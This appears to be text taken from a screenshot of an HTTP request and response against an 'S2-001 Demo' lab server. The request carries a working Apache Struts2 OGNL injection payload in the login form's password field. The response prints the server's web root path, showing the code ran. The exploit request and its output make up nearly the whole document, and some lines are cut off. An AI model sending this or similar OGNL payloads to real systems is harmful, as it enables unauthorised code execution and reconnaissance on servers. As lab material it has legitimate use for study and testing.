 POST /login.action HTTP/1.1
Host: 192.168.102.128:8080
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101 Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 277
password=%25{%23req%3d%40org.apache.struts2.ServletActionContext%40getRequest(),%23respo
nse%3d%23context.get("com.opensymphony.xwork2.dispatcher.HttpServletResponse").getWriter(),%
23response.println(%23req.getRealPath('/')),%23response.flush(),%23response.close()}&username=a
sd
HTTP/1.1 200
Set-Cookie: JSESSIONID=75D68A37DEE652910CC5D74B4A99CA00; Path=/; H
Content-Type: text/html;charset=UTF-8
Date: Mon, 05 Oct 2020 10:03:00 GMT
Connection: close
Content-Length: 744
<!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN"
"http://www.w3.org/TR/html4/loose.dtd">
<html>
<head>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<title>S2-001</title>
</head>
<body>
<h2>S2-001 Demo</h2>
<p>link: <a
href="https://struts.apache.org/docs/s2-001.html">https://struts.apache.or
a></p>
<form id="login" name="login" onsubmit="return true;"
action="/login.action;jsessionid=75D68A37DEE652910CC5D74B4A99CA00" m
<table class="wwFormTable">
<tr>
<td class="tdLabel"><label for="login_username" class="label">usernan
<td
><input type="text" name="username" value="asd" id="login_username"/>
</td>
</tr>
/usr/local/tomcat/webapps/ROOT/